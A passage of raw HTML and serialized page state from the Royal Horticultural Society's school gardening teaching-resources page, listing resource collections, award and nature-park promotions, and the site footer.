class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">RHS School Gardening Awards</h3><!----></div><div class="card__body ng-star-inserted">Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/school-gardening-awards/frequently-asked-questions" target="_self">Full article - <span>Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <section class="section u-m-b-4">
    <div class="section__container">
        <div class="panel band--theme panel--border">
            <div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                        <div>
                            <div class="responsive-image responsive-image--3x2">
                                <a href="https://www.educationnaturepark.org.uk/" target="_blank"><img src="/getmedia/929b8457-a05b-489e-908c-4ec4fb188f49/Student-observing-nature.jpg"></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="l-col-md-8">
                    <div class="u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md">
                        <h5 class="heading--theme u-m-b-1">National Education Nature Park</h5>
                        <p class="text-small u-m-b-2">Help us boost biodiversity in schools by joining our project with the Natural History Museum</p>
<p>           </p><div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                  <a class="button button--secondary button--w-100" href="https://www.educationnaturepark.org.uk/" target="_blank"><span class="button__text">Register today</span><span class="button__icon button__icon--right">&nbsp;</span></a>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div></div></div></section>                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/education-learning/school-gardening/resources?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-education-learning\" href=\"/education-learning\">Study & learn\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-education-learning-school-gardening\" href=\"/education-learning/school-gardening\">School gardening\u003C/a>\u003C/li>\u003Cli class=\"level-three\">\u003Ca id=\"submenu-education-learning-school-gardening-resources\" href=\"/education-learning/school-gardening/resources\">Teaching resources\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-education-learning-school-gardening-resources-search-all\" href=\"/education-learning/school-gardening/resources/search-all\">\u003Cspan>Search all\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/education-learning/school-gardening/resources"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 10:47:14 GMT"],"content-length":["917"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/education-learning/school-gardening/resources","responseType":"json"},"breadcrumb_/education-learning/school-gardening/resources":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-education-learning\" href=\"/education-learning\">Study & learn\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-education-learning-school-gardening\" href=\"/education-learning/school-gardening\">School gardening\u003C/a>\u003C/li>\u003Cli class=\"level-three\">\u003Ca id=\"submenu-education-learning-school-gardening-resources\" href=\"/education-learning/school-gardening/resources\">Teaching resources\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-education-learning-school-gardening-resources-search-all\" href=\"/education-learning/school-gardening/resources/search-all\">\u003Cspan>Search all\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/education-learning/school-gardening/resources"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=af9ec229-c5dd-4662-8d3b-9118fd9615ce?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/education-learning/school-gardening/resources'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"H1, description with logo\",\"id\":3},\"heading\":\"School resources\",\"description\":\"Explore our resource collections, designed to bring the curriculum and classroom to life through the power of plants\",\"image\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\",\"logo\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"title\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":false,\"header\":\"Getting started\",\"content\":\"Top tips on starting a new growing space for your school\",\"image\":\"/getmedia/e37f4f9f-7194-42f9-89b8-2ee33378eab5/Getting-started.jpg\",\"url\":\"/education-learning/school-gardening/resources/getting-started-with-school-gardening\"},{\"collapse\":true,\"header\":\"Growing for wellbeing\",\"content\":\"Discover amazing ways plants can support the emotional wellbeing of your pupils\",\"image\":\"/getmedia/0a3ea90f-5e08-4cfa-8aae-942139fa4410/Web-Use-RHS_School_Gardening_Champion_057.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-wellbeing\"},{\"collapse\":true,\"header\":\"Planet-friendly growing\",\"content\":\"Help make small changes that will have a big impact on the environment\",\"image\":\"/getmedia/1b9324a3-f2c8-49d2-8ae9-a1b0e069eeb9/Planet-friendly-growing.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-the-planet\"}],\"spotTheme\":\"card--ggb\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":true,\"header\":\"Curriculum linked activities\",\"content\":\"Lesson plans and activity ideas to enrich the curriculum\",\"image\":\"/getmedia/67c044b0-2218-4e7a-8964-2c10a33bb36c/pupils-at-charter-school-east-dulwich.jpg\",\"url\":\"/education-learning/school-gardening/resources/plants-across-the-curriculum\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Grow your own food\",\"content\":\"Suggestions and ideas for growing food, no matter the size of your space\",\"url\":\"/education-learning/school-gardening/resources/grow-your-own-food\",\"image\":\"/getmedia/3c51b491-3fbf-46c4-8d9a-30871abf75d6/1-growing-food-in-schools.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Gardening club ideas\",\"content\":\"Activity ideas to enrich children’s experiences all year round\",\"url\":\"/education-learning/school-gardening/resources/growing-in-a-school-gardening-club\",\"image\":\"/getmedia/3e9e2244-0de7-49c5-9a8c-fbaa645d34a1/Web-Use-RHS_Campaign_for_School_Gardening_260.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"Build growing skills\",\"content\":\"Develop growing skills and build confidence to achieve gardening success\",\"image\":\"/getmedia/5bad9ea8-62d4-45ec-91a9-e7b933784404/Building-gardening-skills.jpg\",\"url\":\"/education-learning/school-gardening/resources/gardening-basics-and-growing-skills\",\"isLinkTargetBlank\":false}],\"description\":\"\",\"title\":\"\",\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cstyle type=\"text/css\">\r\n   section.oatmeal-panel {\r\n    background-color: #F5F2EE;\r\n    border-radius: 48px 48px 0px 0px;\r\n    padding: 2rem 0rem 2rem 0rem;\r\n    background-image: url(/getmedia/b275c53d-c619-46d5-ae74-fa3f14be5990/green-botanical);\r\n    background-size: 24% !important;\r\n    background-repeat: no-repeat;\r\n    background-position: 104% -3%;\r\n\t}\r\n\tsection.oatmeal-panel .body-text-width {\r\n\twidth:90%;\r\n\t}\r\n\t\r\n\t@media (max-width: 70em) {\r\n       section.oatmeal-panel {\r\n\t\tbackground-image:none !important;\r\n        }\r\n}\r\n\t\r\n\u003C/style>\r\n\u003Csection class=\"oatmeal-panel\">\r\n   \u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"l-col-xs-12 l-col-sm-8 l-col-md-6 l-col-centered\">\r\n                                              \u003Ca class=\"button button--secondary button--w-100\" href=\"/education-learning/school-gardening/resources/search-all\" target=\"_self\">\u003Cspan class=\"button__text\">Search all resources\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n\u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"1 spot\",\"id\":10,\"spotsCount\":1,\"cssGridSize\":0},\"spots\":[{\"collapse\":false,\"header\":\"Sign up to the Campaign today\",\"content\":\"Join our free, online school community and get all the tips and advice you need to get your school growing!\",\"image\":\"/getmedia/3229a517-fd74-42aa-8c4a-aa7cd2a27d27/student-carries-a-tray-of-freshly-harvested-carrots.jpg\",\"url\":\"/education-learning/school-gardening/sign-up\",\"isLinkTargetBlank\":false}],\"backgroundStyle\":{\"name\":\"None\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":true,\"header\":\"School gardening\",\"url\":\"/education-learning/school-gardening\",\"content\":\"Find out more about our school gardening programme\",\"image\":\"/getmedia/703ac005-5eb0-461a-84c3-548de7487338/Tree-planting-at-Queen-Eleanor-s-School,-Guildford-6\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"School gardening training courses\",\"url\":\"/education-learning/school-gardening/training-courses\",\"content\":\"Register on our training website today and grow your skills\",\"image\":\"/getmedia/904cddda-df97-4570-bfda-90327b685d17/basic-horticulture-skills-for-school-gardening.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"RHS School Gardening Awards\",\"content\":\"Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award\",\"image\":\"/getmedia/63952e7c-cbd8-4f70-a37e-d05abb167fa8/CFSG-School-Gardening-Awards-certificates.jpg?width=960&height=640&ext=.jpg\",\"url\":\"/education-learning/school-gardening/school-gardening-awards/frequently-asked-questions\"}],\"title\":\"You might also like...\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cimg src=\"/getmedia/929b8457-a05b-489e-908c-4ec4fb188f49/Student-observing-nature.jpg\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch5 class=\"heading--theme u-m-b-1\">National Education Nature Park\u003C/h5>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Help us boost biodiversity in schools by joining our project with the Natural History Museum\u003C/p>\r\n\u003Cp>           \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                  \u003Ca class=\"button button--secondary button--w-100\" href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cspan class=\"button__text\">Register today\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 10:47:14 GMT"],"content-length":["8888"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=af9ec229-c5dd-4662-8d3b-9118fd9615ce","responseType":"json"},"generalPageDetailsStateKey_af9ec229-c5dd-4662-8d3b-9118fd9615ce":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/education-learning/school-gardening/resources'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"H1, description with logo\",\"id\":3},\"heading\":\"School resources\",\"description\":\"Explore our resource collections, designed to bring the curriculum and classroom to life through the power of plants\",\"image\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\",\"logo\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"title\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":false,\"header\":\"Getting started\",\"content\":\"Top tips on starting a new growing space for your school\",\"image\":\"/getmedia/e37f4f9f-7194-42f9-89b8-2ee33378eab5/Getting-started.jpg\",\"url\":\"/education-learning/school-gardening/resources/getting-started-with-school-gardening\"},{\"collapse\":true,\"header\":\"Growing for wellbeing\",\"content\":\"Discover amazing ways plants can support the emotional wellbeing of your pupils\",\"image\":\"/getmedia/0a3ea90f-5e08-4cfa-8aae-942139fa4410/Web-Use-RHS_School_Gardening_Champion_057.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-wellbeing\"},{\"collapse\":true,\"header\":\"Planet-friendly growing\",\"content\":\"Help make small changes that will have a big impact on the environment\",\"image\":\"/getmedia/1b9324a3-f2c8-49d2-8ae9-a1b0e069eeb9/Planet-friendly-growing.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-the-planet\"}],\"spotTheme\":\"card--ggb\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":true,\"header\":\"Curriculum linked activities\",\"content\":\"Lesson plans and activity ideas to enrich the curriculum\",\"image\":\"/getmedia/67c044b0-2218-4e7a-8964-2c10a33bb36c/pupils-at-charter-school-east-dulwich.jpg\",\"url\":\"/education-learning/school-gardening/resources/plants-across-the-curriculum\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Grow your own food\",\"content\":\"Suggestions and ideas for growing food, no matter the size of your space\",\"url\":\"/education-learning/school-gardening/resources/grow-your-own-food\",\"image\":\"/getmedia/3c51b491-3fbf-46c4-8d9a-30871abf75d6/1-growing-food-in-schools.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Gardening club ideas\",\"content\":\"Activity ideas to enrich children’s experiences all year round\",\"url\":\"/education-learning/school-gardening/resources/growing-in-a-school-gardening-club\",\"image\":\"/getmedia/3e9e2244-0de7-49c5-9a8c-fbaa645d34a1/Web-Use-RHS_Campaign_for_School_Gardening_260.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"Build growing skills\",\"content\":\"Develop growing skills and build confidence to achieve gardening success\",\"image\":\"/getmedia/5bad9ea8-62d4-45ec-91a9-e7b933784404/Building-gardening-skills.jpg\",\"url\":\"/education-learning/school-gardening/resources/gardening-basics-and-growing-skills\",\"isLinkTargetBlank\":false}],\"description\":\"\",\"title\":\"\",\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cstyle type=\"text/css\">\r\n   section.oatmeal-panel {\r\n    background-color: #F5F2EE;\r\n    border-radius: 48px 48px 0px 0px;\r\n    padding: 2rem 0rem 2rem 0rem;\r\n    background-image: url(/getmedia/b275c53d-c619-46d5-ae74-fa3f14be5990/green-botanical);\r\n    background-size: 24% !important;\r\n    background-repeat: no-repeat;\r\n    background-position: 104% -3%;\r\n\t}\r\n\tsection.oatmeal-panel .body-text-width {\r\n\twidth:90%;\r\n\t}\r\n\t\r\n\t@media (max-width: 70em) {\r\n       section.oatmeal-panel {\r\n\t\tbackground-image:none !important;\r\n        }\r\n}\r\n\t\r\n\u003C/style>\r\n\u003Csection class=\"oatmeal-panel\">\r\n   \u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"l-col-xs-12 l-col-sm-8 l-col-md-6 l-col-centered\">\r\n                                              \u003Ca class=\"button button--secondary button--w-100\" href=\"/education-learning/school-gardening/resources/search-all\" target=\"_self\">\u003Cspan class=\"button__text\">Search all resources\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n\u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"1 spot\",\"id\":10,\"spotsCount\":1,\"cssGridSize\":0},\"spots\":[{\"collapse\":false,\"header\":\"Sign up to the Campaign today\",\"content\":\"Join our free, online school community and get all the tips and advice you need to get your school growing!\",\"image\":\"/getmedia/3229a517-fd74-42aa-8c4a-aa7cd2a27d27/student-carries-a-tray-of-freshly-harvested-carrots.jpg\",\"url\":\"/education-learning/school-gardening/sign-up\",\"isLinkTargetBlank\":false}],\"backgroundStyle\":{\"name\":\"None\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":true,\"header\":\"School 